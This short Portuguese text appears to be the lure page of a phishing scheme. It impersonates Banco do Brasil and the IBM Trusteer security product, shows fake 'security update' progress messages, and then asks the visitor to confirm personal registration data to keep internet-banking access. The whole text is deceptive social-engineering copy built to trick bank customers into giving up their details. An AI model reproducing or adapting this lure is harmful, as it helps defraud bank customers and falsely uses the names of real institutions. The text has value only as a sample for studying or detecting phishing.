 Ambiente seguro
Atualização Dispositivo de Segurança.
Ajustando Sistema Operacional...
Verificando integridade do Sistema...
Atualizando Navegadores Instalados...
Instalando Módulo de Segurança...
Não solicitamos dados cadastrais por E-Mail, Confirme seus dados para continuar
seu acesso e validar sua Segurança Internet Banking
Pedimos que não desligue seu computador até completar a atualização..
IBM Trusteer
Banco do Brasil S/A